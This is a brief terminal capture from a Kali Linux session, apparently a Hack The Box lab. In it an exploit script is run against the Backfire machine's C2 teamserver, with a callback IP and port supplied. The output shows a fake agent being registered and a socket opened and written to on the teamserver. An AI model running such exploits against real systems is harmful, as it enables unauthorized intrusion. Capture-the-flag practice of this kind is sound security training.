 ┌──(env)─(root㉿kali)-[~/Desktop/Backfire]
└─# python3 exploit\(1\).py -t https://backfire.htb -u ilya -i 10.10.16.2 -p 40056
[***] Trying to register agent...
[***] Success!
[***] Trying to open socket on the teamserver...
[***] Success!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!